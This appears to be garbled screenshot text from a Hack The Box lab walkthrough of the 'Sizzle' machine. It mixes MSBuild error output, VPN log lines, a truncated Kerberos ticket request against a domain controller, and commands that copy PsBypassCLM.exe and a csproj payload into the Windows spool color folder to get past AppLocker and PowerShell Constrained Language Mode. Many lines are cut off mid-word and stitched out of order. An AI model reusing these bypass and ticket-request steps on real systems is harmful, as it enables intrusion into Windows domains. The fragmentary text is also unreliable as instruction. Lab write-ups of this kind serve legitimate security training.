 root@kali: ~/Documents
Build started 3/8/2019 9:45:54 PM.
Project "C:\Windows\System32\spool\drivers\color\chicken.csproj" on node 1 (default targets).
C:\Windows\System32\spool\drivers\color\chicken.csproj(1,1): error MSB4025: The project file could not be loaded. Data at
the root level is invalid. Line 1, position 1.
Done Building Project "C:\Windows\System32\spool\drivers\color\chicken.csproj" (default targets) -- FAILED.
Build FAILED.
"C:\Windows\System32\spool\drivers\color\chicken.csproj" (default target) (1) ->
C:\Windows\System32\spool\drivers\color\chicken.csproj(1,1): error MSB4025: The project file could not be loaded. Data a
t the root level is invalid. Line 1, position 1.
0 Warning(s)
1 Error(s)
Time Elapsed 00:00:00.03
PS htb\amanda@SIZZLE color>
2019 Outgoing Data Channel: Cipher 'AES-256-GCM' initialized
Fri Mar 8 19:53:57 2019 Incoming Data Channel: Cipher 'AES-256-GCM' initialized
with 256 bit key
*(Untitled)
-request -dc-ip 10.10.10.103 HOST/sizzle.HTB.LOCAL/HTB -save -outputfil
$ExecutionContext.SessionState.LanguageMode
cd c:\Windows\System32\spool\drivers\color\
E3514235-4B06-11D1-AB04-00C04FC2DCD2/717ef311-0653-41c6-8db6-81526d6f4985/HTB.LOCAL
cp 'c:\Department Shares\Users\Public\PsBypassCLM.exe' c:\windows\system32\spool\drive
cp 'c:\Department Shares\Users\Public\PsBypassCLM.vshost.exe' c:\windows\system32\spoo
cp 'c:\Department Shares\Users\Public\chicken.csproj' c:\windows\system32\spool\driver